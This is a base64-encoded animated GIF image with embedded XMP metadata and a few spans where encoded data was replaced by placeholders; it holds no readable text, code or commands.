R0lGODlhgALIAOZ/AOnv/LrI/p9y3f0FRvjn66+UlJNpcv63yv/O3bqrrP3e5rOJqcawsv/W3svb/9LNz9doucnK+ZNyie3s7sZqyPSqvPeYry8mLLy991Y0S9vd/6d5p2tKUw4NEpuIjd73+aV3lnZUavZCbeAAOXxqcm1Uo+VkqlFES9KZqUQxNs67w/nv8tCAyseMmqSDfc1arZBKiiMYI41pu7FOhLRasvtoghcXIOLFuraB17qrxLefocxXl6+P66GMpejb3vzG1MABMfuDnerDy8iloZE6Yfrp2zosTI9Yo9/c4+OIx8d0hFtHahoRGOzO1f/36mZCPu3XyZd+687n/5uJ0dnM4vrcz8u96npeW8PExXyAg6CmsNbn58zH4f9ahNjU98zY3iAhJ+/3/zcfId/n//f//9bn/+f3//f3/+////f3997v997v/+/399bv/+f39//399bv9//3/+/37+Dn9+Bao///9e//98KZ4uf//19fZOf/956dnvf/9wAAAP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gAiCg4SFhoeIgz+Ci4Y/jYmRiD9CkpaXmJmam5yEDYINoaKjpKWmp6ijCqusra6vrQSrsgS1tre4uboEE728vcDBwsPEE3LGxnLKy8xybM/Q0dLTbF4REdbY19nc197f4OHi4+Nu5ufo6WFkaGHu7/Dx8vFn9fXz+Pn6+/z9AP//wgAcSLDgvzIOpCiUghBhQgcPpTyESLGixYsYKxZ65IgQx42HIIVEwFFkp5AqTJ5cybKlS0ShEKSaSTOVggY3c8LauZOWAp+1fu6qNYGor6JIiyldCuyYU2ROm1Fj42Yq1WjdrlHZxjXCVmvWvmoDO7Ys2bNmr81Jx/bcujDt//rxs2dPrt27eOUZ3Mt34BiJCDUAdiB4osSMiBNbXPSREaRGJiGTZOQRJOONKltSesm5s2dNNUOLVoUTp06eO33ImvWzddChuIoa/fWLqe2mwZ46ZdPMWbSqVqlN0KqtOLnjyJN7m0O1LTo298KcyTt3OvXr2PX23W4wzBiIDB0glEgePEQNitNjnOyY/WXKk9yXvPz+86EhDBTdYFDJvv//J4ki0ygDjmZgKDmVhtqCsbj2Gi26yJaULbdV2MtTuOmWTG++BXfVb8/[base64]/CGeEtcho14Z3E5KlMMnz62RtwzwBXVVvdVmWoN92IRRaKK6bL4jdeOOoWGflEWum89AqUKUA59LAHFjl4QMKTEniwxwMFjWfeYZ4mDFFkIxHpcCKNdSKEBClccEH/[base64]/hLMlBP48sykpGkzTzozyzOczgLNi9B1Fl3MMUcnHdWGzLDxT4fQZH0OG4ciSlxY2qBrbrrksis7dPJ6LTyl9wKABQkYa9ylASnEEIPigDNewEDlIUy3p6HWJ5lKppr6WQWqVvz3/wWJg2HDBRy4wAAVD1xBvsUXP/HE4ENUcUOvkucvCSoDyow5KppT1it0thpaqOZBcQra6BZouqJpaHXKaAsAZie7dNCOXVZTDtWyoQHZvWV4IKzUP8yAqYKQcCAkgB4YYnCBK+jgCiy8mAzFcDEOGEACBPuH3K6XsPiUyjLwiQz+OuECwMGvfOVD2wlc4AMsqIqFzyPZFUzmghus4H76y2IhYmKIy/nvcv8jTQOWtbkxsqlzrnkThBIYNKSMDhhEMx3qcqO6ZSSDUOiYYAWdYwcAUO12iDpX7tRVFuPMQQ9Z+2AIF3kjTJVwICf8xwNO8DzyOQ9tHDBi4DB2ArUNjv8BALEIenionspkhmGKGNV/rnA+GZqvfPDzGxhS4IEcXOFvlSSZAdLHACisoD9D1KKYPjEmMwkrjKPwQSk0l6xWoBEWBFDNT5Z1iwNGcxdySkoDq4Un1fVJDgCQg3P0uEe2hMgLUsvgojroInexAV6SYqQ87fJIAJDwnviKgQ0UB8tWrap55FshCwOnNhcMIQH/mAMpFZZKH05mPtmzzw84AD3y7ROJibPBPle1hDxkIVWqmuXaOgklHTCgCG+oRMSEyVIyUe6LYVSmgpS5JtSg0YBugo0bs0mbbdIRQ948hhuuJU5HkfN30iiUH3tnu93tTkUbVAMiEwnPeVp1HgD/0Ec9R4hP4zGBhSvkZwqMUDFWCdR5NmCCWgGXvoP+Yw0LrRupVGm3IwXzJBxopUUx+srEXcAIJyBBD7SQhcCBIWMuIMETHFeFOtQBCitlqX8KcMtNBo4EOvBE/xqgg1x59rOYRWbNEIQTkfXhtKhFbQqy8EwV5OECqY0tLauJzTfG8U4PQJ5lL/sFoeZ2t7w1R1HNkQCxkUBsyE0AcZHL3CxgIQ1nIAMZ+BAuPZg2tqg1Qhas5oW1TNWdwbuqePlBkHuWkAuVhOX7/GayCzDBr3/76lfnV0VQAkChcS1lKkWSvbt+Jq9H5Ctf4beELPjLCLO0GKue4IICNK4AVSiC/xPqUAX/SnYlKehDBzqQViZ0eMN9OAEoSHECDW/4xCgO8cxoKooEkWDDHtaojNPagT6AoXMqMHGMZ0zjPnjAmkKz7RuPchsseMCjCSCBiW3AYSYzGca9VfKGnezkEzOht+goMYpTbGMTb7nGYEgAG9LABz6QgSoXmDKPNQpiD3RlK8bZRnfd0E7ZVXW8eMaHGd4BEHd0FQDv82tAYVkxi+VyZBkYmRhiwIQUTOkGWPjHd/KrmPbUtT4sC0ErBSxjAa/WXyRYguIqBoa1caAAOtDBEHwJBShQ+ML/KUAfmKDgwPkTDDXObLA8MOtRy7DQuO6DDpBJ2iZoeJasSjarKv/GhD6wdhV56MP5OKnsVgVbNdZUzc+QkmTQ5ioLngU3CfJQsdOe2NyjbhXamN0BEjzg2Isbmbrd2+5wmsMDHXivJi06ZfiJz6I2ToPAyWyHPWx4cdVWlZOR44XuTrDOHsyzxPFR3j//Iw/[base64]/HBB+AzVOwR40HPgFGP7xC9hAs1NwjgkcWwIg2EDms36EJWw4A5jX/AY2IIEjpKDGSGCDHQYebSbI4A4suAPsZc8CHBjhtDlgV8M1MAc1FKqcWgvvxEOYVXjsOZJcNYgWwJq458ESvmS1pPNYuLYUzM8ATyh5C6oABfs6ROVDMtJDWR4mBsTQfDTvq8z/OtYTeJTchH7SqQtw0gk7wQdFKIKFiZ4IygZOw0xgAkkAAUGQBAIIASZABKdlWSSQYx2QAgL4dgO4AwuYahZ4gRbIAKIgBFa2Zp0GBjAAASI4giP4dGumTxDAAim4gioIAfnmgTIGYw9Qda30bzb4a/J2/wIhgHlHUGMdAAMsEIRCyAIUQAOndQHR9oNDKIRFeITnkAAalgFLKIRy1wFLMIVBeHt98AADlwZ2kGEdQAMUQIRkSAFmaG4fABBu8AHmoAdu+F3l9E7DJ17F52f2UnEFMQexdFZ8aD5+UzHT53wkY30usEvzcwNVMAQ58A/gtx6isn8AkgEWg34al1HlQ3P+Blh5EFIVxQESoCtDUD/25wRQ4ANNwH8YtmRqZQNEYAKu+IquuAPN9oJqBWIaRgQICIuuSAcKaG4a9os++Isa5gENoGS0lnDVlgIgMIImQIIQIHLIyAHO6IyrgozLlmZ9IGWgt3VZp3nduHkbQHhJIP+EMIBaYggBZmiG6FiOfUBupyWG6RiP7JgHbjBBi9cHSxCP8Zh3fQAD+piOqNVcWYBa/2iGNHAECyiQCcCGwAcjcziHBBEGyDcQWcBPF+B8Z/[base64]/ZP1YkEb4jgXJjnuXbxeQmDRQjpUZYg2JDsL3kPNkEBb3D0hwfuUzfR3ZfLlkVhn5VYJzBTZ0ci1QRS0AAnMAAN+nkg/jkpwhBPz0gTT5SpMYUItDVsA2arqSADewnCjFB3VAilDwJUiJCSU2lkzXAil4lc2oBEvHdCzgdCemnc3IASFgABxznuaZniQQAiHAATUGkxoml9PojM2olhAgn2y5gvN5n86ogv7JghDQi9HWBzOwn/spmOgIATQgBqclBoKZjoNJA1oIhX3goJA5oebwBRnWB/AYj5lpjv/4ofp2gxeQj4kJA9P2a+TTbFrQmW4QF6AJQnuWDxU3mgCA/3HEmZHO5zwxWY3NE4gamQKN0zgnZ1BDkHQ6pJIQgST8lT8UZUnpx2l+VXM6qWBVCj3nIwEn5wNQYEXPeX9BOZ2aAAYaRgcGOIBBIJ6veKYCmIAaBoHiSZdluQM1VmKn1YyviIB66ooImJZrKZdrSZ/TGJciiJ/7+QJ+eYTvaKDOiKCCSZgvYG4ZkKCEmY4vwI8mlgGYyY8dsAcDeWInOmsdAJlPlwFHIHqjN3oSkJhmKAMSkKqpCgJHYAN9QHkNCRcxmmf1ZF4W9wWmiUQ82nyWiDFLkAID1jxiYABUIiWFeKQGkENK6gB4k0XmF1AzeYmUGJwbN297mAIM0ARVAP+djuUERfAxvMl/qKWm6rqLYGiVapqLexqvrtiL2sineBqvEBCozfgC+1qo/sqfhEqCchmw/hqXL8CgqeWM8tmXD5qWfTmYL/B0ieOPD8qwfWl1KkSxIephX+mDo3aiF2Oi/5gBYBB4tXeyKMuqQYgDJ8uyOEABa9eQ0JGreGZe9sSrBYGjU6qaGLlCGhU9hQY/l9Q8JleI2GdQLqAEawAAKQl+qBgCGaVPNblPNBelU/pryTY+hXYF4UquUGB/QMcANyCml6ADp5UB66qmdEAH5pa260oHidoHEnBauJivdruWa4mWfbq3/aq3/Dmof2uo84mosWUEiHq4iPqw/9r/[base64]/Rbv/aLqPdZnwY7v/ZLv4f7twU7vzSwAwPcuATcuOrbB7DVBxkwA5k5AzDQuA5LmIX6uDAAA0SQAUZAA0KYoOqYjm0ZwkGosiygduYGhKVbhiequaqbuh/ajgzpHGzIkB+Q/xdsUBQrwAaxayP4ZKMDsXyBlnE967OraTJP8i+wyWwhOZLyM7xKUABKoAaMmLwNlUU/kELmI7XoN2PaqjjJ1pNX8Fmw2TfJ43NFUAW9FGHcK7ZkKwkhQLdruwNr+5Rx3L/2q742sAPoC7d8jKh8jJa6SAcUuICnBQMQTAQYnMiIbMg7AKh6Or8QrMgXbMgDG7iRjMiYLMkCelpGkAGe/MkwgL8Me580kAFi0Gyo5cEN+8GB2cLp2IuS6cqJmQEsLMuQuQSnlQXAlw9NoADxsAI/UAHCfABNQAA7jB2zu1U5q178NMRndQEZcAJhfEPMap5JDJJiMDjCOz9PkrQ5BP9XTus9+uObUEq1PBac+5Q8ecAxBuYB7vyJ/2JtgmMAQFcEQ6ADrQZ0Jye+LLWhM/DPMyDHgbwDAF3QBa2AaPuUkGzQAN3IuvgC6buAjjl3qdUBDs2vAJvAYkcEBJuWO/CXFJ1avDZ3odyoL0ADqIxaTPCgIjjK+tjKFYuZIN0HtnyhYui4jluEmFmEOI3TWpgDbPEBQk3DbpEPP+AD8OADFrDUTG0BB4DU8KDDx+xnMxoPN2uz2xGTXEmTHpcBJ/MqVlIlUiIBwityICmkjfMErxklQwAQuRlXyps/MPlK5nzOYYVRNiBFJBAwYW0l7owrw9s8nTQEQHcDBiC2QRf/[base64]/8Ez8Jc7llZ9QND/bMgQ7MBqxmO2SEtF0W2elcoCK5gvvFp0a7GU29sn/eRiWKmb67ipZQSsitM6PeUwwASc3cmfvNxT3uWe7OVHGMPS7QbywAYK0AQ/0Msr4A4TwNTc3dQW8AMTAN52KA/i7cMUuXHCapEXqTga02CohoFc8t5OkkmLFiXyk83dfLySpnKRlT/m13waJZM7lq10vSoc484LnmoJYIF7wOAukAX2TUXL+UIFYFATHr4ajgj4JqnaSQSjNjLBdlq0xr6vSL+wLHYe/oqCvKHDxmS0pqL/dusUjWzKRj6lnVq0Rm3LzmQXUBSH+WVMYAQtnaD3SQEKmP9iESzBq8y4mXkEM3AEYK6PJ52Z7Ei3Ob25R3Dctey4uEzRtVyErBvSe3AOQz3D+q412F0BTV0BQmDMAE/ndF4BPlDdx1zVdrjnE2kQnDilGJmjnN5gFnjP95xq7Q0rt3TKKaAEjb7WbR1K/H1hBqCRaxZjz5OaNSnNWWDgn042Mi/qYh3frfIEyzkEg9OsUpLhr34IVccE7qqLEMCdSqcEYPheSkDHBO2DHNuxNea+L4DKTeCAysiNWC8BM6D1XD8D7vmDctqW4yinZscC/OgDPqBhNchx0giX2i5qHGcDnkwE5zjKJw25nU0DUu7bmfnJqRUDRkD3U05yRhDB7r7/aBS90qRq2icww/wu1GsI+dQdDz+w3UxNzAaf+Qjw5nhufFS9532hh4MWUM5HnOSjS1yiaqGI8Rco1rt0AYtuAI69WIODBADRtKQEa8a6xR6o6RnVQuuN4Dog82RzgaPe4CI3MiU5vJQ1JQb184fAaw/4rkFAgAiIbiEYyMEula0yb2CQ0ANtbpwVhW5H9hLIAl3XAQWqn/8pgi0IoP/ZgpGqYROweEzAAVgPAuo4nzQACCAgG4JHRH0dLy8UEBSLFDQZfZOTTDQUmJmQRpSTNpQwmpg0R5RHopAwlDZZra2IRqijS5OutllaH267ur1uur+7YcPDPhbHyMnKy8hC/wTE0NHS09TV1tJm1Wbb3N3bAODh4uBYFxcxYOlgMexgF+nmFxlXLgU690MJ+UM6/DoFBVwYuJJBDJMnBsQoFHPlyZUE4hxInEixosWKCDJq3Mixo8ePIDkOYXLBhsmTNpicjGEDnbqWJ65k8VBgj44EOHMmuKdjT00PHkiQ4JCCYYsbLlK4oBdwyI+QUKNKneqxQYwOTGaY2Mq1a1c6MyqFCOKVzo4dM3a0YNFiwdq1SsAQ8WriBdhJKRqQQEQEggm/gP/+hUC4sN8Xh/rMKDx4sGHDLx4TfhG2T4oJeRDBYMEiSWfOhR01WgSBs2nOqjIwcoQJwgsaYjr1MdJI1P/r2JRIaPnU55IoGqomobpEq48NLWTOhGHjYRIRWTRocOqT64P168B28cKOnU00ZuDDWzgw4Zr58+jTE/PmbZz7cHvetUvXTr47cycM1MOnb18/[base64]/sscDakxACXTFxTKcJLLJdgp0MVRKSQpZfMGdL8DoEo0C4pWazAHPqKfqqtBkE4ar0bDXzXu0ZiGfS+yg8w485nAgAU347JPPf/[base64]//2tcV8E8wuo1knThKnMVCC22BYIsYI0APxwQAUH+MDq27HCOoys7NFaa67o4G2OrubIKwFAxOrT3077FEDCCRcolOCBlj3h7BUGzPFgtdXuq68ONlygIROcb5iSSSxlvg4YHJAAlE3qqnvPHi7CKCPkPMq74BAGDGH57VI118GRAe/g5A529pEBV08SEVsMCnM5w/[base64]/aGcAAT6GiHDfSLxv8i3hoWVLAMtWHuShpeUTowNIUtgNJZOCQiEQkJRrAACMl7C8eowzzdhCZjdFBZ32E05peAINEInJ83YPfJHxgNOEpQnyoTNObchYdVAatDzgLFJcm+CjoJCYLE9jFXnw2nETFbzhHYAIF7sACYhqzmJyZGg6Kacw7OJMFONgAyFJwna1V8AP/JjzGMDpYqhGGcIRjG095oEEqZQRhPC1k4QvbE0NanWAdeGtJt9ZhDjGcQIf92EcP81EACXAgAxzQj0A4oDl52YkhS2TAOKQoIQfMsUI/[base64]/FrYQvjNsTl2bD5g/4MJwwAAEIJHAemchty0sU4ztJNWc5BPS9ghTy/eJz8e4Ik/[base64]/8AEgLMLT/[base64]/sWAgiXMYPJqCAcar7VUNut7tptQd5syR0X6xht8QwD/3QpEeAs5EO6lGADOi7BwPCUQoW1+UY/zRcBxAHwBgYSnGJpJnmHSlAOjRe3M8h9/[base64]/4FjiUQEb1EJA9iqiN3p2kwWkdXpddG+pZ1KvBXsAEXutVQAGEFKtxwFi1mUHMSC+p0QuIHzg8P9EZ2Z8EpF+HcEBy1dRWXRRoQMiJmFS3NcjEvB9PQIs0OUiJhIgPfJGMBJ2NTIg5tcQ3CWHIbF+9KVoKtB18HeJW1EZedEAJ4AIOvcV/OcD9CWKChB1Tud3w+MVivBUS8UxihAcfaF1eUJ/9McCB8Z1k2CBHtBegqRxs/Z2ozEdvZhsfTAzwoYJMGBAfeZXevcaHbgLANAzLxh4lHCCo1A/YqVVMYh4R3AEMFACYlUc1KSDboAG1+ADY7M2kiduQdiOQjgBbPADP7BjYYCONyYeP/B5rtJZRiaFMlSF9IYr7SAG2bUgjlMUCBEQADEEDKCQEiBQ3dcj5YdQDZdDc7D/[base64]/ZhQz5D/YAmy1QALNJfmzELAtyIJzShmy4BiBZEb85/[base64]/EFnEIFnREI84Jh4qtG5CNjdQSGSg2U5csJzOlyujkyvMsnt5QALxAhRXAJsMOQQ7xBP3UJtLkV2+d100cpFldqZSwJHWov+mw0lx4+kCIYKcamkO3vJxK3F6zVIU7FBv8kJ71MkAOGGdAfEEqmkE5/BASnQQLdACL9cHCBFQ6PdQ66doGjGplWpz/ceJYbIknNqp50U8nHoWz1Of9oWU8Ml0/leVomaAZQIBSsAWtkgY1KMIuOGWmmQ9byJVEEADt5R24tUZSRCsnhGradI+nCGsLAADFfUzGGaMtdGMvzEJYKAdblBLtkELHbAE0NFelAAuhMliONgJnPIFMQqjIWoeQCpZljcBBNAAO/quPgCP5yhuQxo2nvc2/OhZSxpDZhBvnoM3NZQrz1kQTwAj/qYf92APDMAA/wBwOoAC/7GoBsAOBoH/EAfiAmfKhmOwkRHymxUXlBhyFRrnZ/OxZKPDLAT5DiXxQEzxp4DaLq2TAiHCBCSQBevQLAR1AS5wA4bzZwjxiGo2iRlhqXTEfksHguDTPGfhJE/CPJSgaBqXaQADn09HilX7dA3QXmVyXwLaqpckShcWoCVjMN9DA5S0gWcyCQkwAZW4Oy7TPRD6MolRdiLIGnard4ZSP5axCxOgBtbaNFv5gtERWBfwAXmAFSrKYpTwKWpQrtdRrtdgeekKDZLFeaLoA5VpHgTQjo/FWMpQAfeqWZr1Qkmqr/vaTlogb/VWbwCLNylAhkoUULAne/2wsFwaLDYyBC2gA4zqAssC/[base64]/BOclpRNrBy5xB202tv2VUUrEcC2cspHoAQOsEAKiC+P6EfIUUi/wSdMUIS3lkAsgMth0a0Qmu0mNp/RRlfIfOpSrI9lXJ/F1BRn0gXc4K1UVeVpViUf5cwGCNU9+mKdREcEOZqBYqilgZKmqTKHZB2V7WAqrTMwMgaNAAyIhMzsiSD0UGXHxYJbxWiu/C31vZ3vQSCqQsuD5rDmFAce+C4HwDEQVyuQ7xty3HElvfOSBwGKwAATTwNAOADkymEnasMnKkN64HFn6nFR+YBpLW6TNa6CWJE17e7ufvQ+LCwDfv/0LnbAgzwxlihOItTx2daZsV3LXicxxQRAEEpBNL7xxXVZ4cMOu6ADiLnOAAFI9z3Rh7wyCrAAD5RACZXDzZJIjZphiglIGSYAONZv/fbf50YX6lYFlhHCfNly0eHifuzwFS9wMmMJA5DPWaiVK2GVBxYKbTxwWZpGWmX1K2YMqk0bC8zGb6UoXQHHNkYHYbSNLiBBY07NNUoCxnABNNICsmWBeByAeScCUcgSCewzo37w+kMxEEquY5dxBn0o/dsDRrEo5EpxeF0DD9QxebRDQLNTgR9ZFSY0PUWkHvKZG20HzyUu2nsD7a7kFuauzqAFCGDRAWSXRibsRm7phdR/[base64]/pCqRwAwAK8K77rJkVIAShi6Stsh6eqaSh/VkeMFqsy5xgnF2yO5sPncZp3LALC921C9FC4AJ9wGSsqxAesLHEW2YaAIfDOeYdaXzALf/cGqdFe7NyIaIrBcncgRjdOAGo4KsCWNCweJawAOEiB3LbzpIQV3AjBhCpcjjK4d1/[base64]/LPwBvlMOqAurAioAmyUHIAFRvgwmLwcpICoAFTZ3qfxSqUOLv/2HAEMgXt2isvEABlLrFUAHAi2QBDsgSFdkR6x6ieLXBwxQ1fMdgFn5ipRABP7VMUSlgSST9BBgAIIQ9RIgGQhuPgp2NOuDSaCw1ri+artmVgbaCZfQVnXXJRyuBu31rRRwKckeHK1sA4lLg4Vt4j/s4kEs2fL82PP8eUG+QuBgxVfMj+c+eloAxpvzOf2uEBnwWhA77/Tupa1VI/luI0JwBbVdIPqmAgM/Bhi5+Rsr5msKkqIflAxQEsl5EhVV3O+QOeew+PvhQxVf8RSP8QmAImSUsN8XaExA/xT6eRAHIr8fQbQpL4lUId7Gj9TGwaDct/xvJAjwN39bkRhYAVNHGUgHmumz3EiVTjwa41RbL8GYFItsIqClIayeocwFSgki3BzCM+txJ5ZqgiatYYy6voKwBOyQMCf9E6LBAwgwNBSEhYaFNEcxfX0dNmAULIeTlIcxHR1aapucnR9hYWyio6KgoGymqaqrrK2tE65mpma0s2G0uLlmALy9vr/AwcLBe0wxMUw2TMvMTB1MFylPVy4tOkNDDNnZDNcGBgUt1QnY5dg3J33LMRdi0khja2sAY/X1AA75+voRDv0OAfIhGEiwoMGDCBMqVAHGBiYbECEu68AuxQUbF//aPQF3jRyDjyBBJkjAQIWKBAUK6BjJckgCHToKuJDwpEOfaRY7XOhwxcCQgQ0MBlU4VOHBBkiTKl269BITE0mCJJkaNaqJq1izZqWTgVEHMDsgaB2bdQemGArSqk27h1EGE2KxvnjRldEOuHjnEmE0A4JYvy/8Ch5MePDcGYwuTJiQhxEMwJBf7GWkjjCFFxRoMBJDwe/lznONMEqwufOhFzRE99Hixo0a1437CKpkiAaNJZSZgAExaVAl35NgOLzwoZNxN6dIKR/lqrnz5gAsVIh1C1d1XbqGad/OvVeWY8iUNZv4SIwYDtWuYfvIbYgOFynVmzPHYCeyGOZTXLH/x78/QH//[base64]/AIAkimdlGiW2aHrLTamoUF+oHxX2AHHPLJdeKDwc0wYoPTSjwXCirwEoddrjm0t2uvHoHXgziIfMggzZdAJ96/9qwh+GFDJBDjns3uPCgMe6ksEd/2K7xzz75/[base64]/JsqdDCy1gA5PmN3DQx+IVpfAAtv3hE6A//XzbrQMEt26UEBc5cu65wIKxLooWcgPvR86qgAWHCXgob4ju5WvABY10sFEKzCjPQMHiDoUUwkEplXD11i/[base64]/cFjUzhdIAJ5gLa4ZmJgUGI5FH2Yp4YxEIMITiGAA+QzBPtQyTwa+QLr+lEF1qVvdgFjnuj4a5AcXMRe60MUOFaWAIxra3UdW8hGTdCMmK2HJSEZUAC4m75DMe4byhnCwGM2oei/[base64]/5QOQ6UDAOcMjopWvGIWN/oLJOQBPIr7YvMwYRMOxGc+20hRBtQoBiA8wQXa0IEKDECR+2RkXaOrI38A9I88BiAC//CjUAcCSGXM7ly6SQEHYvDSAjBrd/KCySJTohLeiSgmLtBBYzChnxOAgaRiYEAnZVSwTybsetMTZVJANoMiSSx8brUYETLQvj7YYAdJsBgMbJKCi5EFApk8QfywWTG8wJIIXwGL/rhUzDABsEz3y5nPdBanM0WwD4uRp5QOSE6v9EEwd/oTI9TZp86EDWmUWednMlOXLBgnVI1CJ0BjuE91uJBrkfqREX6DG9ngUDVYeO2pSgFEISSxAhUggP8pmhDR5ubtOX+7aHRzxdHq/iIPEvIisBoXxka0ESbP0oYBMgCElj4BCGlUQkyxkYKaxlEaXNDpTk/3H5/ycah9LGpEGjK7ZdhgXReokEsUCRL39AQbLoCcvSaZLw94AHmYAMMVnnCMjIhBBQSb0Yuop1bt5WyZqQxxiNW3vojhjxGtfCUslzkpx9RSKxBQAhicQQInJW2WMIYLBzpoAL9chUs10yZcZLaDyUw2A9MMYJ5SsJjYTPCBNfOK/4B2NCOAFjOQVU3SOmBlpvXptIEqzqKwkI5HXICGlZhTBwCaCBgAKgO/qUsMjjC21DBCCz3cBK2I2zfmyg25QqjoQ///7Nw/Uyej0sWVdRcNgDXMYQkzlkgXucu4z2XVjUNwQRqJoMoZKMEFmtMBAwygjsThxx0cwIJ87QEgPJ4uIPj1Y1GTAQb+CtKoyPgc5BhJ4G5QNSUucIEHPtSSl6TEA/MLIxiewDzd2EAMN/Ak9mxEvbJ2uEYmmmsGtk1X84iBCCWGJR3whxG8EimVV2JECtIX7h/PoCF9IEFaSPkzw+KFKkn4y5aUKYa7tuxlAgTUZDcrM8C0k01eggxgjBBhMEwQNKAR2p4Cs9oXTCqMNsDgamNImU64YctgCHAkaEOBDCyIa16T7Nd6o5o+GIHOwDlaH16rhj3z+TlsIGIFDuDE/7YZF7nIba4RU1GLREvxooxm9BdScJ91HEMiYCSpTU4Qn2tcQxsFOOMZC/Aszf3oPhWWxhNysOp67CMgP211t2LdR9jtNyK3hsjiOlAhXvc6kjDJVySvmi8J2FN26xLPs4WAoBoVJK3XVmsBJsv4Wba7SJPBiBLyesplppsytLwLjJMQgkv0oQk+YOtfF/vjKt2vDxz4EpGNjHEw9IVmUb7ZBCjzTb9YpIMcYME3LeiYK3cGAjTASDTWZYjS2gbFnNDCVzGSAgm8kOQvXMIFdhvDSPWWMrPN1JE1ZZsjJCbPemYbEEGxmIomNAwAOADQ1483uvkN0bqwIvxx8YtdJP+9cHMAwB4u0HRjgFQ8A8U4NtEux2J15pBIocYApGQM/[base64]/C/NHC/fHUVuABF9gTv61DjbwdMowLFLXBxfQExKgEnlXDsuCDQXQXg2IDNIwYR5AgWWgdheoD2h3XxwYLkIQA/[base64]/[base64]/NyWW8hTQfcE56cgRHUBeawJM9uQp8YwZuYwpNJASgNwGCNopLqVG8YH9Ouf8rczAHX+AB/5IMTmeVRgVGE6ET1OAC3yABl4ZSmnMFJ7AT/meWxzANaOkFFFhfenSMARCX4yJ3z0gesnOXxWKLewkSvzMEBgCYqjRhbAQfe0CYBQBhh/[base64]/GkMyvD/dM2DlZoUA4EZbAQabFUXagWQIidAlqAjBkx1BbLKAHNQdjwFVABhociIoUbxAyrAjNklSNNiLgPFCFewOSEqE1dABObxBM76BN7WfIOpEvQmda2YEY8ADRKAgxyGo966MJpVmXnyFiumSiDDCEqyFmnBPQ3EabVUJZThA+y6UptWr/Y6V3VVMS+zTHhaTr0Hkdu0A7hpA4sxAfODTpDFmgrLmtKEGl0IA+nGp4PxGUWDZRWHGuFJGYmiBiaCZvoEpZJFJ9SJCNd3AsGlBlsVp7WBKJvwAecKKDZAc4zak8uBKu95dNYhBD8wqYRDipbKUY5WBh5gBFRpaiAoUlnp/wwziqoF4AGmyrTAZgBouaDrYAxgIAZMMA0cQA0T+mp79C28GiO/ml1GBRGywyAeahNgAKJ76QHnlQIuVV5AQF5EAAR5mXfHtghS9xUzeBHAkgItMDDfOrja4zkhE4ST4T09kkoZ0GL9owLwE7lMwq5RkkqimSdo4Y8/uLkSBBcClEqbWU7tFTJQFkBjulclWbDYF2LQ1LrM9Lqv+0wFKUFzIU0N67AOa7tr2mZzkgWLck6DgLFQKnCTNZ3UaRsJFCqbADLVeTQEVVCxQRl7QKidgImHGgqy8JOp8AMHMLMZBQATQEXT1ZQ/y2haAGnjsV2girQjxQTUMGy/[base64]/v5YvBIqWFoG/+IEMBLoROlB2d+S1FkrAB8L/[base64]/6o6cMEeIhN/J3XAgq0NYSw1qDA2qsvXpgAg421abR6YZ6VZELkuLLlpQQA3/DlXogME4AMEoAAEkNZuTQAToNZxDddqzUuNUKXE2wdZ8KiLsc7snBgJkM4ToAV+/deTZQMk8AX2bNic67udYM9iQMQ+YwMeYBykMsY+44DqxgkN7c/w7Kc0R3MP7QoUvWdBKdF1Q3QYTX/ku9HWlQU7cRYSQsjMmDgM2KnjYdIn/WsSILXMppjJcGpMJwYJ9gQFQHardtOnEwE5bRQF4Gyv6CBmay5AHQNbW4KS1CzFpoKU1LQQljwYJ3zZmgI60ARWPcK83AC8TLmMHW+6tEvxE//WTqID3ukVa83W0azWba3fbd3faT0B9e0zJxDYiwHX7M25cizY6awFJJAFDf7gDh7hEN7gWXCymxC97U0ZF5AFW0BzIUspHkAqC10ccMx4c8wJhc25ob3iOwmUpB0GFV2zqb3a8enai7YGe8CMF3ACJ8ABecABQK5Dv1K1uN2KFKHb4XDSBEoCCrouq/hs+cEEHNAC03ADqiZfuIqrON3cCSEBjwB1ooy2QC3lV0ACJUjUzZLmDAYTS+0BILO3z1BhElJrh4TL5z246Z3n/fyD9T3gHhPW8IPMaqHWHrDOHeABbo3fa/3Wdb3fc+0DMEwZ7mxNEwDXcD2R58p4KZD/Bwqk4J6uBhMA6qIe6qG+CaU+6qKOBVkg4awe4a7e4FrQ4Su+B5J1AXuANivestpcTq9F2OzsWrnO2ZvQ4j/0QxQ90Yl6nlUEn0bnx39s49alBUbAARLgYB4gAUyeB1cQo5M20rQNDYHZyEqu0vYbhqCjG/mBtdTwwT7wALVKOmug3JvM5QjBRfz10bLDOKTsODZwAiSg0gXIEmluVdPatIYL546g4zx9SCpw5+aY3knByxKv3hTP3Sqo3h7AAR4AuerqMYLOJB4P1hyy6Ipe8m+93/79qFLZASegQJYe1wVL154+8wo+BwVr859O6osB6qTOCace7EC/4qp+sgud/+tD/9CdoAWrvvRMP54LjfTDztBw4L3HDuPM4eK2YHQ+4AM07rPQzlE5kAceEBNO29tMHgIhwO0gtV0kfQkZALUqMe4k8AQ83myKwy7tsEkb4QRV8ABc8O79cYGp85bzTu8G4VVXSazUHcoIfwI9YQBZEGwPHBIpSPYkcE4I34q11ooY8QSZ4/DfOvESD+gu/OemT/qBHt9Osuhqrej6/fooX9eV/vK0L9h8TfO4f/MKzvO83/M77/unXurCH/TEX/zGr7xwkPzKr/zBvpPOz9DQrwZSxDZ5TArea3RMJDfs6ezOvgvej3Rfn0VrwAVt7mAukAXYzuTb3otg16lQt//I4i6/jxyB5g6AFeEOLLKqKXADVQAIUFA3c2OGhxEOAYqMAY6KCJGSk5SVlpeXQjFgNjZMHZ2eoKIdnx2nqCdXWS6trAU6CUMJDLQJCTq5BR4kHBd9qMFMMTZgKWBgHSlXLkMNz9DR0tPU1dbXzwrZ29rdCt/e4D7g5OPlCubj6ejs3wQ+BArx7/PwBPT4E/f68D76E/4m/BsokIDAgwgTIpyzUKCahA8fTog4saKaixMvasyosaPHjyBDihxJsqRGOGpQpryIsqWbMGHcsGEDc+bMMDRnvoQZxoyZnj19Ch3qw4JRCxPMuHEztGlTAFCjSp1KtarVq1ivztFSoEf/ga8ePLiQYIDElSsphsVY22ktk1DD3pL4Srdu3VYGrpzgcCKFW7UxUghm0udKgRQGity4UaUJkkOGFCVaRFlRgAiYMmveHEkHsk6l4IYCdcpUMFUGWLVq5QFWLB2z